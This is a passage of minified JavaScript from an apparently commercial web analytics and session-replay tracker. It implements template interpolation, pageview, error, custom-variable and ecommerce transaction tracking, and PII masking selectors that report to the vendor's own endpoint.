r=`${s}`;return typeof s=="number"?r==="0"&&1/s===-Hl?"-0":r:s instanceof Number&&r==="0"&&1/s.valueOf()===-Hl?"-0":r}var em=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,sm=/^\w*$/;function im(s,r){return csArray.isArray(s)?!1:typeof s=="number"||typeof s=="boolean"||s==null||Wc(s)?!0:sm.test(s)||!em.test(s)||r!=null&&s in Object(r)}function Yc(s,r){if(typeof s!="function"||r!=null&&typeof r!="function")throw new TypeError("Expected a function");let t=function(...e){let i=r?r.apply(this,e):e[0],{cache:n}=t;if(n.has(i))return n.get(i);let o=s.apply(this,e);return t.cache=n.set(i,o)||n,o};return t.cache=new(Yc.Cache||Map),t}Yc.Cache=Map;var rm=500;function nm(s){let r=Yc(s,t=>{let{cache:e}=r;return e.size===rm&&e.clear(),t});return r}var om=46,am=/\\(\\)?/g,cm=csRegExp(`[^.[\\]]+|\\[(?:([^"'][^[]*)|(["'])((?:(?!\\2)[^\\\\]|\\\\.)*?)\\2)\\]|(?=(?:\\.|\\[\\])(?:\\.|\\[\\]|$))`,"g"),Ru=nm(s=>{let r=[];return csString.prototype.charCodeAt.call(s,0)===om&&csArray.prototype.push.call(r,""),csString.prototype.replace.call(s,cm,(t,e,i,n)=>{let o=t;return i?o=csString.prototype.replace.call(n,am,"$1"):e&&(o=csString.prototype.trim.call(e)),csArray.prototype.push.call(r,o),t}),r});function lm(s,r){return csArray.isArray(s)?s:im(s,r)?[s]:Ru(s)}function hm(s,r){let t=lm(r,s),e=s,i=0,{length:n}=t;for(;e!=null&&i<n;){let o=Tu(t[i]);e=e[o],i+=1}return i&&i===n?e:void 0}function um(s){return"iterable"in s}function Cu(s){return pt(s.iterable)?U(s.iterable)||s.iterable===null:!0}function Iu(s,r,t){let e=s==null?void 0:hm(s,r);return e===void 0?t:e}var dm=/\b__p \+= '';/g,fm=/\b(__p \+=) '' \+/g,pm=/(__e\(.*?\)|\b__t\)) \+\n'';/g,gm=/['\n\r\u2028\u2029\\]/g,Pu=/[&<>"']/g,mm=csRegExp(Pu.source),ym=/\$\{([^\\}]*(?:\\.[^\\}]*)*)\}/g,Bn=/($^)/,Em={"\\":"\\","'":"'","\n":"n","\r":"r","\u2028":"u2028","\u2029":"u2029"},Sm=/[()=,{}[\]/\s]/,vm=/<%-([\s\S]+?)%>/g,_m=/<%([\s\S]+?)%>/g,Ou=/<%=([\s\S]+?)%>/g,{hasOwnProperty:Bl}=Object.prototype,wm="Invalid `variable` option passed into `_.template`";function Am(s){return`\\${Em[s]}`}var bm={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;"},Tm={escape:vm,evaluate:_m,interpolate:Ou,variable:"",imports:{_:{template:Qn,escape(s){return s&&mm.test(s)?csString.prototype.replace.call(s,Pu,r=>bm[r]):s!=null?s:""}}}};function Qn(s,r){let t={...Tm,...r},e=Object.keys(t.imports||{}),i=csArray.prototype.map.call(e,T=>t==null?void 0:t.imports[T]),n,o,c=0,u=t.interpolate||Bn,d="__p += '",p=csRegExp(`${(t.escape||Bn).source}|${u.source}|${(u===Ou?ym:Bn).source}|${(t.evaluate||Bn).source}|$`,"g"),g=`//# sourceURL=${Bl.call(t,"sourceURL")?csString.prototype.replace.call(`${t.sourceURL}`,/\s/g," "):void 0}
`;s==null||csString.prototype.replace.call(s,p,(T,D,V,O,N,G)=>{let B=V||O;return d+=csString.prototype.replace.call(csString.prototype.slice.call(s,c,G),gm,Am),D&&(n=!0,d+=`' +
__e(${D}) +
'`),N&&(o=!0,d+=`';
${N};
__p += '`),B&&(d+=`' +
((__t = (${B})) == null ? '' : __t) +
'`),c=G+T.length,T}),d+=`';
`;let _=Bl.call(t,"variable")&&t.variable;if(!_)d=`with (obj) {
${d}
}
`;else if(Sm.test(_))throw new Error(wm);d=csString.prototype.replace.call(csString.prototype.replace.call(o?csString.prototype.replace.call(d,dm,""):d,fm,"$1"),pm,"$1;"),d=`function(${_||"obj"}) {
${_?"":`obj || (obj = {});
`}var __t, __p = ''${n?", __e = _.escape":""}${o?`, __j = Array.prototype.join;
function print() { __p += __j.call(arguments, '') }
`:`;
`}${d}return __p
}`;let w;try{w=Function(...e,`${g}return ${d}`)(...i)}catch(T){w=T}if(w.source=d,w instanceof Error)throw w;return w}var Rm=/^(\s*("(?:[^"\\]|\\.)*"|'(?:[^'\\]|\\.)*')\s*,?)+$/,Cm=/<%[\s\S]+?%>|<%-[\s\S]+?%>|<%=[\s\S]+?%>|\$\{([^\\}]*(?:\\.[^\\}]*)*)\}/,Im=/^document\.querySelector\(("(?:[^"\\]|\\.)*"|'(?:[^'\\]|\\.)*')\)\.(textContent|value)$/;function Fl(s){if(!Rm.test(s)||Cm.test(s))throw new Error("whitelisted function is wrongly used")}var $l={"window.location.hash.replace(":(s,r)=>{let t=csString.prototype.substring.call(s,29,s.length-1);return Fl(t),Qn(`\${${s}}`)(r)},"window.sessionStorage.getItem(":(s,r)=>{let t=csString.prototype.substring.call(s,30,s.length-1);return Fl(t),Qn(`\${${s}}`)(r)},"document.querySelector(":(s,r)=>{if(Im.test(s))return Qn(`\${${s}}`)(r)},"new Date().getTime()":(s,r)=>new csDate().getTime().toString()};function Pm(s){let r=Vi(Object.keys($l),t=>Kt(s,t));if(r)return $l[r]}function Om(s){return Kt(s,"'")&&mr(s,"'")}var Nm=/\$\{([\s\S]+?)\}/g,Mm=s=>(r,t,e)=>{let i="";return csArray.prototype.forEach.call(csString.prototype.split.call(t,"+"),n=>{let o=csString.prototype.trim.call(n),c=Iu(s,o);if(c===void 0)if(Om(o))c=csString.prototype.substring.call(o,1,o.length-1);else{let u=Pm(o);if(u&&(c=u(o,s)),c===void 0)throw new Error("undefined not allowed")}i+=c}),i};function gr(s,r){try{return csString.prototype.replace.call(s,Nm,Mm(r))}catch{return null}}function ec(s,r){let t={};for(let e of Object.keys(s)){let i=s[e];if(U(i)){let n=gr(i,r);if(n===null)return null;t[e]=n}else t[e]=i}return t}function sc(s,r){let t=csArray.prototype.join.call(csArray.prototype.filter.call(csArray.prototype.map.call(csString.prototype.split.call(s,","),e=>gr(e,r)),e=>e!==null&&ne(e)),",");return ne(t)?t:null}var ya=(()=>{let s;return function(r){r.AND="AND",r.OR="OR"}(s||(s={})),s})(),ts=(()=>{let s;return function(r){r.STARTS_WITH="startsWith",r.EQUALS="equals",r.NOT_EQUALS="notEquals",r.CONTAINS="contains",r.NOT_CONTAINS="notContains",r.MATCHES="matches",r.NOT_MATCHES="notMatches",r.EXIST="exist",r.NOT_EXIST="notExist"}(s||(s={})),s})();function Nu(s,r){return Dm(s.operator,Vm(s.args,r))}function Dm(s,r){switch(s){case ts.EXIST:case ts.NOT_EXIST:return km(s,r);default:return xm(s,r)}}function km(s,r){let[t]=r;if(!ne(t))return!1;switch(s){case ts.EXIST:return window.csquerySelector[document.nodeType].call(document,t)!==null;case ts.NOT_EXIST:return window.csquerySelector[document.nodeType].call(document,t)===null;default:return!1}}function xm(s,r){let[t,e]=r;if(!(s in ya)&&!(U(t)&&U(e)))return!1;switch(s){case ya.AND:return!!csArray.prototype.reduce.call(r,(n,o)=>n&&o);case ya.OR:return!!csArray.prototype.reduce.call(r,(n,o)=>n||o);case ts.STARTS_WITH:return Kt(t,e);case ts.EQUALS:return t===e;case ts.NOT_EQUALS:return t!==e;case ts.CONTAINS:return csString.prototype.indexOf.call(t,e)>-1;case ts.NOT_CONTAINS:return csString.prototype.indexOf.call(t,e)===-1;case ts.MATCHES:{let n=zl(e);return n!==null&&n.test(t)}case ts.NOT_MATCHES:{let n=zl(e);return n!==null&&!n.test(t)}default:return!1}}function Lm(s){return!!(s&&s.operator&&s.args)}function Vm(s,r){return csArray.prototype.map.call(s,t=>Lm(t)?Nu(t,r):U(t)?gr(t,r):t)}function zl(s){let r=/^\/(.*)\/([gimy]*)$/.exec(s),t=null;if(r){let[,e,i]=r;try{t=new csRegExp(e,i)}catch{}}else try{t=new csRegExp(s)}catch{}return t}var Um=(()=>{class s extends Jt{constructor(t,e,i,n,o){super(),this.yt=t,this.kl=e,this._t=i,this.pe=n,this.L=o,this.va=[],this.si=0}init(){this.yt.init()}initStates(){this.xl(),this.va=[],this.si=0,this.Ll()}Ll(){this.us=$.now()}xi(){return $.now()-this.us}onStart(){this.yt.subscribe(s.Ht,t=>this.Q(t))}onStop(){this.yt.unsubscribe(s.Ht)}onIframeApiError(t){this.Q(t)}Q(t){this.isStarted&&this.si<s.Rn&&this.L.isSessionValid()&&(t.relativeTime=this.xi(),csArray.prototype.push.call(this.va,this.pe.anonymize(t)),this.Cn(),it.counters.networkRequests.count("collected"))}xl(){this.kl.removeQueryParams(),this.kl.setQueryParams(this._t.getRequestParameters())}Cn(){this.kl.send({errors:this.va}),this.va=[],this.si+=1}}return s.Ht="ApiErrorsService",s.Rn=20,s})(),jm="api-errors",ic=["api-errors:maskUrl"],Hm=(()=>{class s{constructor(t,e,i,n,o,c,u,d){this.yt=t,this.pe=e,this.E=i,this._t=n,this.gt=o,this.S=c,this.Ot=u,this.L=d}init(){let t=this.Ot.create(`${this.E.getTrackerUri()}/${jm}`);this.Ps=new Um(this.yt,t,this._t,this.pe,this.L),this.Ps.init(),this.gt.addListener(this.Ps),this.ft()}ft(){this.S.register(ic,t=>{if(!U(t))throw new re(ic[0]);this.pe.addUrlMaskingPattern(t)})}onStartTracking(){this.Ps.start()}onAfterNaturalPageView(){this.Ps.initStates()}onArtificialPageViewEnd(t){t&&this.Ps.stop()}onAfterArtificialPageView(t){this.Ps.initStates(),t&&this.Ps.start()}onBeforeSessionRenewal(){this.Ps.stop()}onOptout(){this.Ps.stop()}}return s})(),Gt=(()=>{class s{constructor(t,e){this.commandsService=t,this.args=e}}return s})(),pn=(()=>{class s extends Gt{}return s})(),Bm=(()=>{class s extends Gt{validateArgs(t){return gt(t)?U(t.url):!1}execute(t){this.commandsService.applyFromImplementation(ic[0],[t.url],"ApiErrorsMaskUrlTemplate")}}return s})(),tn=(()=>{class s{constructor(...t){this.Xf=t}addProvider(t){csArray.prototype.push.call(this.Xf,t)}getRequestParameters(){return csArray.prototype.reduce.call(this.Xf,(t,e)=>({...e.getRequestParameters(),...t}),{})}}return s})(),Fm=window.navigator.language||window.navigator.userLanguage||window.navigator.browserLanguage||window.navigator.systemLanguage||"unknown";function $m(){return{la:Fm}}var gn=(()=>{let s;return function(r){r.UNCOMPRESSED="0",r.GZIP="2"}(s||(s={})),s})(),Mu=(()=>{class s{}return s})();function zm(s){if(typeof Object.values=="function")return Object.values(s);let r=[];for(let t in s)s.hasOwnProperty(t)&&csArray.prototype.push.call(r,s[t]);return r}function Gm(s,r){if(Object.keys(s).length<=r)return s;let t={},e=0;for(let[i,n]of Object.entries(s)){if(e>=r)break;t[i]=n,e++}return t}var qm=(()=>{let s;return function(r){function e(i,n,o,c){let u={...i,...n,...o,...c};return Gm(u,200)}r.mergeAndLimitProperties=e}(s||(s={})),s})(),js=(()=>{let s;return function(r){r.Artificial="a",r.Renewal="r",r.Natural="n"}(s||(s={})),s})(),rs=(()=>{let s;return function(r){r.Natural="Natural",r.Artificial="Artificial",r.Renewal="Renewal"}(s||(s={})),s})(),Wm=(()=>{class s extends Jt{constructor(t,e,i,n,o,c,u,d,p,g){super(),this.E=t,this.w=e,this.W=i,this.Li=n,this.A=o,this.ds=c,this.Uv=u,this.Wt=d,this.Yt=p,this.Vl=g,this.Os=null}init(){this.Ul()}onStart(t=rs.Natural){switch(t){case rs.Natural:this.jl();break;case rs.Artificial:this.Hl();break;case rs.Renewal:this.Bl();break}}onStop(){}triggerArtificialPageView(t,e){this.isStarted?(this.w.emitArtificialPageViewEnd(),this.Vi(t,e)):(Pt(t)&&this.A.overridePath(t,e),this.W.emitTargetingRulesArtificialPageview(this.A.getUrl()),this.E.hasTargetingRules()&&this.A.cleanupOverrideLifespan())}jl(){this.ds.setPageViewType(js.Natural);let t=this.A.getAnonymizedUrl();this.w.emitBeforeNaturalPageView(t),this.Fl(),this.A.cleanupOverrideLifespan(),this.w.emitAfterNaturalPageView(js.Natural),this.Os=t}Bl(){this.ds.setPageViewType(js.Renewal);let t=this.A.getAnonymizedUrl();this.w.emitBeforeNaturalPageView(t),this.Fl(),this.w.emitAfterNaturalPageView(js.Renewal),this.Os=t}Vi(t,e,i=!1){Pt(t)&&this.A.overridePath(t,e);let n=this.A.getAnonymizedUrl();this.w.emitBeforeArtificialPageView(this.Os,n),this.ds.setPageViewType(js.Artificial),this.Fl(),this.A.cleanupOverrideLifespan(),this.w.emitAfterArtificialPageView(i),this.Os=n}Hl(){this.Vi(null,void 0,!0)}Ul(){window.addEventListener("pageshow",t=>{this.isStarted&&t.persisted&&(this.w.emitArtificialPageViewEnd(),this.Vi())})}jv(){var t,e,i;let n=(t=this.Vl)===null||t===void 0?void 0:t.getProperties(document,"pageview",this.A.getPath()),o=qm.mergeAndLimitProperties((e=this.Wt)===null||e===void 0?void 0:e.getProperties(),(i=this.Yt)===null||i===void 0?void 0:i.getProperties(),n!=null?n:void 0,void 0);if(Object.keys(o).length>0)return o}Fl(){let t=this.jv(),e=t?{properties:t}:void 0;this.Li.removeQueryParams(),this.Li.setQueryParams({...this.Uv.getRequestParameters(),...e?{}:{ct:gn.UNCOMPRESSED}}),this.Li.send(e)}}return s})(),Ym=99999,Xm=(()=>{class s{constructor(t){this.C=t,this.Hv=this.Bv()&&window.CSCurrentScript}Fv(){let t=window.CSCurrentScript;if(!t)return null;let e=window.performance.getEntriesByName(t.src,"resource")[0];return!e||this.$v(e)?null:Math.round(e.responseEnd-e.fetchStart)}$v(t){let e=t.transferSize;return e!==void 0?e===0||e===300||e<t.encodedBodySize:t.connectStart===t.domainLookupEnd}getRequestParameters(){if(!this.Hv||this.zv()!==1)return{};let t=this.Fv();return t===null?{}:{dt:`${Math.min(t,Ym)}`}}zv(){var t;return((t=this.C.getSession())===null||t===void 0?void 0:t.pageNumber)||null}Bv(){return typeof window.performance=="object"&&typeof window.performance.getEntriesByName=="function"}}return s})(),Du=["trackPageview"],rc=["setPath"],nc=["setQuery"],Gl=["referrer:maskUrl"],Km=["referrer:removeQueryString"],Jm=["referrer:keepQueryString"],Qm="pageview",Ea=s=>li(s)&&s!==null,ku=(s,r,t,e)=>{s.register(Du,(i,n)=>{if(!U(i)){r.triggerArtificialPageView();return}Ea(n)?r.triggerArtificialPageView(i,n):r.triggerArtificialPageView(i)}),s.register(rc,(i,n)=>{if(!U(i))throw new re(rc[0]);Ea(n)?t.overridePath(i,n):t.overridePath(i)}),s.register(nc,(i,n)=>{if(!U(i))throw new re(nc[0]);Ea(n)?t.overrideQuery(i,n):t.overrideQuery(i)}),e&&(s.register(Gl,i=>{if(!U(i))throw new re(Gl[0]);e.addUrlMaskingPattern(i)}),s.register(Km,()=>e.enableRemoveQueryString()),s.register(Jm,()=>e.disableRemoveQueryString()))},Zm=(()=>{class s{constructor(t,e,i,n,o,c,u,d,p,g,_,w,T,D,V,O,N,G,B){this.E=t,this.S=e,this.w=i,this.Be=n,this.M=o,this.C=c,this.Ns=u,this.Tt=d,this.Rt=p,this.A=g,this.Xt=_,this.ds=w,this.W=T,this.Ot=D,this.Ye=V,this.Er=O,this.Wt=N,this.Yt=G,this.Vl=B}init(){let t=this.Ot.create(`${this.E.getTrackerUri()}/${Qm}`,"base64"),e=new tn(this.Be,this.M,Xt,this.Ns,this.A,this.Tt,Pc,this.Rt,this.ds,new Xm(this.C),this.Xt);this.In=new Wm(this.E,this.w,this.W,t,this.A,this.ds,e,this.Wt,this.Yt,this.Vl),this.In.init(),this.Ye&&e.addProvider(this.Ye),this.Er&&e.addProvider(this.Er);let i=this.E.isCsCrosswritingHeap();if(i||this.E.isCsSideloadingHeap()||this.E.isHeapSideloadsCs()){let n=this.E.getHeapEnvId()||void 0;e.addProvider({getRequestParameters(){let o={cw:i?"1":"2"};return n&&(o.happid=n),o}})}ku(this.S,this.In,this.A,this.Ns)}start(t){this.In.start(t)}stop(){this.In.stop()}onBeforeSessionRenewal(){this.In.stop()}}return s})();function Xc(s){switch(s){case"no decoding":return null;case"decode once":return{decodeURI:!0};case"decode multiple times":return{decodeURIDeep:!0};default:return null}}function Kc(s){switch(s==null?void 0:s[0]){case"on next pageview only":return{lifespan:"onNextPageviewOnly"};default:return null}}var xu=(()=>{class s extends Gt{validateArgs(t){if(gt(t)){let e=pt(t.path)?U(t.path):!0,i=pt(t.decodeURI)?U(t.decodeURI):!0,n=pt(t.lifespan)?csArray.isArray(t.lifespan):!0;return e&&i&&n}return!1}execute(t){if(!t.path)this.Pn([]);else{let e=[t.path],i=Xc(t.decodeURI),n=Kc(t.lifespan),o={...i,...n};Object.keys(o).length&&e.push(o),this.Pn(e)}}Pn(t){this.commandsService.applyFromImplementation(Du[0],t,"ArtificialPageviewTemplate")}}return s})(),ty=(()=>{class s extends Gt{constructor(){super(...arguments),this.$l=!1}validateArgs(t){return gt(t)&&U(t.type)&&U(t.urls)&&(t.type==="allow"||t.type==="block")&&csString.prototype.trim.call(t.urls).length>0?(this.$l=!1,!0):(tt.implementation(`BlockAllowListForSRTemplate has wrong argument: ${t}, fallback to default config.`),this.$l=!0,!0)}execute(t){let e="";this.$l?e=bu:e=this.Gv(t.urls,t.type),this.commandsService.applyFromImplementation(Au[0],[e],"BlockAllowListForSRTemplate")}Gv(t,e){let i=e==="allow"?"?!":"";return i+=csArray.prototype.join.call(csArray.prototype.map.call(csString.prototype.split.call(t,","),n=>`.*${csString.prototype.trim.call(n)}`),"|"),`^(${i}).*?`}}return s})(),mo=["trackError"],ey=(()=>{class s extends pn{validateArgs(t){return gt(t)?U(t.message)&&csArray.isArray(t.attributes):!1}execute(t,e){let i=gr(t.message,e);if(!i)return;let n={};for(let o of t.attributes){let c=gr(o.value,e);c!==null&&(n[o.key]=c)}this.commandsService.applyFromImplementation(mo[0],[i,n],"CustomErrorTemplate")}}return s})(),Jc=["setCustomVariable"],sy=(()=>{class s{constructor(t,e){this.S=t,this.Rt=e}init(){this.S.register(Jc,(t,e,i,n)=>{this.Rt.set(t,e,i,n)})}onAfterArtificialPageView(){this.Rt.deleteNextPageOnlyCustomVariables()}onAfterNaturalPageView(){this.Rt.deleteNextPageOnlyCustomVariables()}onOptout(){this.Rt.removeCustomVariablesSession()}onBeforeVisitorRenewal(){this.Rt.removeCustomVariablesSession(),this.Rt.removeCustomVariablesPage()}}return s})(),iy=(()=>{class s extends Gt{validateArgs(t){if(gt(t)){let e=Cu(t),i=csArray.isArray(t.scope)?kc(t.scope,n=>U(n)):!0;return e&&i&&zt(t.index)&&U(t.name)&&U(t.value)}return!1}execute(t){this.commandsService.applyFromImplementation(Jc[0],[t.index,t.name,t.value,t.scope[0]],"CustomVariableTemplate")}}return s})(),Qc=["setEncryptionSelectors"],yo=["setPIISelectors"],Lu=["setCapturedElementsSelector"],ry=(()=>{class s{constructor(t,e,i,n,o,c,u){this.w=t,this.S=e,this.tt=i,this.Kt=n,this.Jt=o,this.ut=c,this.Sr=u}init(){var t,e;this.Sr&&this.ut&&((t=this.Sr)===null||t===void 0||t.addSelector((e=this.ut)===null||e===void 0?void 0:e.getEncryptionSelectors())),this.ft()}onBeforeNaturalPageView(t){this.Kt.start(),this.w.emitSensitiveStatusChange()}onStartTracking(t){this.Kt.start(),this.w.emitSensitiveStatusChange()}onAfterArtificialPageView(){this.Kt.stop(),this.Kt.start(),this.w.emitSensitiveStatusChange()}onBeforeSessionRenewal(){this.Kt.stop(),this.w.emitSensitiveStatusChange()}onOptout(){this.Kt.stop(),this.w.emitSensitiveStatusChange()}onReplayUnanonymizationConsentGranted(){this.w.emitSensitiveStatusChange()}onReplayUnanonymizationConsentWithdrawn(){this.w.emitSensitiveStatusChange()}ft(){this.S.register(yo,t=>{this.tt.setMaskedElementSettingsFromCommand(t),this.w.emitSensitiveStatusChange()}),this.S.register(Lu,t=>{this.Jt.setWhitelistedElementsSelector(t),this.w.emitSensitiveStatusChange()}),this.S.register(Qc,t=>{var e,i;(e=this.ut)===null||e===void 0||e.setEncryptionSelectors(t),(i=this.Sr)===null||i===void 0||i.addSelector(t)})}}return s})(),ny=(()=>{class s extends Gt{validateArgs(t){return gt(t)?U(t.selector):!1}execute(t){this.commandsService.applyFromImplementation(Qc[0],[t.selector],"DataCsEncryptTemplate")}}return s})(),oy="data-cs-override-id",ay=(()=>{class s extends Gt{validateArgs(t){if(gt(t)){let e=Pt(t.value)?U(t.value):!0;return U(t.selector)&&e}return!1}execute(t){var e;if(!ne(t.selector))return;let i=window.csquerySelector[document.nodeType].call(document,t.selector);i&&i.setAttribute(oy,(e=t.value)!==null&&e!==void 0?e:"")}}return s})(),cy=512,ly=255,Sa=(()=>{class s{constructor(t,e){this.key=csString.prototype.slice.call(t,0,cy),this.value=U(e)?csString.prototype.slice.call(e,0,ly):e}static isKeyValid(t){return U(t)}static isValueValid(t){return U(t)||Ni(t)}}return s})(),hy=(()=>{class s extends Jt{constructor(t,e){super(),this.Qt=t,this.D=e,this.zl=[]}onStart(){csArray.prototype.forEach.call(this.zl,t=>this.Kf(t.key,t.value)),this.zl=[]}onStop(){}Kf(t,e){let i=this.D.anonymizePII(t),n=Ni(e)?e:this.D.anonymizePII(e);this.Qt.add(new Sa(i,n))}trackDynamicVariable(t,e){if(Sa.isKeyValid(t)&&Sa.isValueValid(e)){if(!this.isStarted){csArray.prototype.push.call(this.zl,{key:t,value:e});return}this.Kf(t,e)}else throw new re(Zc[0])}}return s})(),uy=(()=>{class s{constructor(t){this.ge=t,this.Qt=[]}add(t){csArray.prototype.push.call(this.Qt,t),this.setBatchReadyCall()}clear(){this.Qt=[]}onBatchReady(t){this.qv=t}getRequestParameters(){let t={};for(let e of this.Qt)t[e.key]=e.value;return{dv:this.ge.compressSync(csJSON.stringify(t),"base64"),ct:this.ge.algorithm}}setBatchReadyCall(){this.qv()}}return et([Sr({wait:0,mode:"trailing"}),F("dynamicVariablesBatchReady")],s.prototype,"setBatchReadyCall",null),s})(),dy="dvar",Zc=["trackDynamicVariable"],fy=(()=>{class s{constructor(t,e,i,n,o,c){this.S=t,this.C=e,this.E=i,this.Be=n,this.ge=o,this.D=c,this.Rs=new Zr(this.E.getTrackerUri(),dy),this.Qt=new uy(this.ge),this.Cs=new hy(this.Qt,this.D)}init(){this.Rs.setRequestParametersProviders(this.Be,this.Qt),this.C.setDynamicVariablesService(this.Cs),this.Qt.onBatchReady(()=>this.Rs.send()),this.Rs.after(()=>this.Qt.clear()),this.S.register(Zc,({key:t,value:e}={})=>{this.Cs.trackDynamicVariable(t,e)})}onStartTracking(){this.Cs.start()}onArtificialPageViewEnd(t){t&&this.Cs.stop()}onAfterArtificialPageView(t){t&&this.Cs.start()}}return s})(),py=20,gy=(()=>{class s extends pn{validateArgs(t){return gt(t)?Cu(t)&&U(t.key)&&U(t.value)&&U(t.type):!1}execute(t,e){let i=ec(t,e);i!==null?this.Pn(i):this.Wv(t,e)()}Wv(t,e){return()=>{let i=0,n=window.csSetInterval(()=>{i+=1;let o=ec(t,e);if(o!==null){window.csClearInterval(n),n=void 0,i=0,this.Pn(o);return}i>=py&&(window.csClearInterval(n),n=void 0,i=0)},100)}}Pn(t){let e=t.value;if(t.type==="Integer"){let i=Number.parseInt(t.value,10);Number.isNaN(i)||(e=i)}this.commandsService.applyFromImplementation(Zc[0],[{key:t.key,value:e}],"DynamicVariableTemplate")}}return s})(),Vu=100,my=100,yy=(()=>{class s extends Jt{constructor(t,e){super(),this.Yv=t,this.L=e,this.Ne=null,this.Gl=[]}onStart(){csArray.prototype.forEach.call(this.Gl,t=>{this.Ne=t,this.Jf()}),this.Gl=[]}onStop(){}addToCart(t){let e={};U(t.sku)&&(e.sku=csString.prototype.slice.call(t.sku,0,my)),U(t.merchant)&&(e.merchant=csString.prototype.slice.call(t.merchant,0,Vu)),(e.sku||e.merchant)&&(this.Ne=e,this.Jf())}getCartItem(){return this.Ne}Jf(){if(!this.isStarted&&this.Ne!==null){csArray.prototype.push.call(this.Gl,this.Ne),this.clear();return}this.L.refreshSession(),this.L.isSessionValid()&&this.Yv.send()}clear(){this.Ne=null}getRequestParameters(){if(!this.Ne)return{};let t={};return U(this.Ne.sku)&&this.Ne.sku.length>0&&(t.sku=this.Ne.sku),U(this.Ne.merchant)&&this.Ne.merchant.length>0&&(t.me=this.Ne.merchant),t}}return s})(),ql=(()=>{class s{constructor(t,e){this.id=t,this.revenue=e}static from(t){let e=new s(t.id,parseFloat(t.revenue));return isNaN(parseFloat(t.tax))||(e.tax=parseFloat(t.tax)),isNaN(parseFloat(t.shipping))||(e.shipping=parseFloat(t.shipping)),U(t.currency)&&t.currency.length<=10&&(e.currency=t.currency),e}hasValidRevenue(){return!isNaN(this.revenue)&&this.revenue>=0}static isValid(t){return Pt(t)&&zt(t.revenue)&&U(t.currency)&&t.currency.length<=10&&(!Pt(t.id)||U(t.id))}}return s})(),Ey=(()=>{class s{constructor(t,e,i,n){this.id=t,this.name=e,this.price=i,this.quantity=n}static from(t){if(!s.ql(t))return null;let e=new s(t.id,t.name,parseFloat(t.price),parseInt(t.quantity,10));return pt(t.sku)&&(e.sku=t.sku),pt(t.category)&&(e.category=t.category),pt(t.merchant)&&t.merchant.length>0&&(e.merchant=t.merchant.slice(0,Vu)),e}static ql(t){return Pt(t)&&U(t.id)&&U(t.name)&&zt(parseFloat(t.price))&&Ni(parseInt(t.quantity,10))&&(!pt(t.sku)||U(t.sku))&&(!pt(t.category)||U(t.category))&&(!pt(t.merchant)||U(t.merchant))}}return s})(),Sy=(()=>{class s extends Jt{constructor(t,e,i){super(),this.D=t,this.Qf=e,this.L=i,this.Wl=[],this.clear()}onStart(){csArray.prototype.forEach.call(this.Wl,t=>{this.ye=t.transaction,this.On=t.transactionItems,this.sendTransaction()}),this.Wl=[]}onStop(){}addTransaction(t){let e=this.D.anonymizeFields(t,["id"]);this.ye=ql.from(e)}getTransaction(){return this.ye}sendTransaction(){if(!this.isStarted){csArray.prototype.push.call(this.Wl,{transaction:this.ye,transactionItems:[...this.On]}),this.clear();return}if(!(this.Qf===null||this.L===null)&&(this.L.refreshSession(),!!this.L.isSessionValid())){if(!this.ye.hasValidRevenue()){tt.warn("Transaction Service: unable to send transaction with invalid parameters");return}this.Qf.send()}}addItem(t){if(fs(t))throw new re(Eo[1]);let e=this.D.anonymizeFields(t,["id","name","sku","category"]),i=Ey.from(e);i!==null&&csArray.prototype.push.call(this.On,i)}getItems(){return this.On}clear(){this.ye=ql.from({revenue:NaN}),this.On=[]}getRequestParameters(){let t={id:this.ye.id?`${this.ye.id}`:"",revenue:`${this.ye.revenue}`};return pt(this.ye.tax)&&(t.tax=`${this.ye.tax}`),pt(this.ye.shipping)&&(t.shipping=`${this.ye.shipping}`),pt(this.ye.currency)&&(t.cu=`${this.ye.currency}`),t.items=window.csJSON.stringify(this.On),t}}return s})(),vy=["ecommerce:addToCart","ec:cart:add"],tl=["ecommerce:addTransaction","ec:transaction:create"],Eo=["ecommerce:addItem","ec:transaction:items:add"],el=["ecommerce:send","ec:transaction:send"],_y=(()=>{class s{constructor(t,e,i,n,o,c,u){this.E=t,this._t=e,this.M=i,this.S=n,this.D=o,this.L=c,this.A=u}init(){let t=new Zr(this.E.getTrackerUri(),"transaction"),e=new Zr(this.E.getTrackerUri(),"addtocart");this.Fe=new Sy(this.D,t,this.L),this.vr=new yy(e,this.L);let i=new tn(this._t,this.M,this.A,this.Fe);t.setRequestParametersProviders(i),t.after(()=>{this.Fe.clear()});let n=new tn(this._t,this.M,this.A,this.vr);e.setRequestParametersProviders(n),e.after(()=>{this.vr.clear()}),this.S.register(tl,o=>{this.Fe.addTransaction(o)}),this.S.register(Eo,o=>this.Fe.addItem(o)),this.S.register(el,()=>this.Fe.sendTransaction()),this.S.register(vy,o=>{this.vr.addToCart(o)})}onStartTracking(){this.Fe.start(),this.vr.start()}onArtificialPageViewEnd(t){t&&(this.Fe.stop(),this.vr.stop())}onAfterArtificialPageView(t){t&&(this.Fe.start(),this.vr.start())}}return s})(),wy=(()=>{class s extends Gt{validateArgs(t){return gt(t)?U(t.transactionId)&&zt(t.revenue)&&U(t.currency)&&U(t.name)&&U(t.sku)&&U(t.category)&&zt(t.price)&&zt(t.quantity):!1}execute(t){this.Xv({id:t.transactionId,revenue:t.revenue,currency:t.currency}),this.Kv({id:t.transactionId,name:t.name,sku:t.sku,category:t.category,price:t.price,quantity:t.quantity}),this._a()}Xv(t){this.commandsService.applyFromImplementation(tl[0],[t],"EcTransactionAllTemplate")}Kv(t){this.commandsService.applyFromImplementation(Eo[0],[t],"EcTransactionAllTemplate")}_a(){this.commandsService.applyFromImplementation(el[0],[],"EcTransactionAllTemplate")}}return s})(),Ay=(()=>{class s extends Gt{validateArgs(t){return gt(t)?U(t.id)&&zt(t.revenue)&&U(t.currency):!1}execute(t){this.commandsService.applyFromImplementation(tl[0],[t],"EcTransactionCreateTemplate")}}return s})(),by=(()=>{class s extends Gt{validateArgs(t){return gt(t)?U(t.id)&&U(t.name)&&U(t.sku)&&U(t.category)&&zt(t.price)&&zt(t.quantity):!1}execute(t){this.commandsService.applyFromImplementation(Eo[0],[t],"EcTransactionItemsAddTemplate")}}return s})(),Ty=(()=>{class s extends Gt{validateArgs(t){return!!gt(t)}execute(){this.commandsService.applyFromImplementation(el[0],[],"EcTransactionSendTemplate")}}return s})(),Ry=(()=>{class s extends pn{validateArgs(t){return gt(t)?Pt(t)&&U(t.selector):!1}execute(t,e){if(!Pt(t)||!U(t==null?void 0:t.selector))return;let i=sc(t.selector,e);i!==null&&this.commandsService.applyFromImplementation(Lu[0],[i],"ElementUnmaskingTemplate")}}return 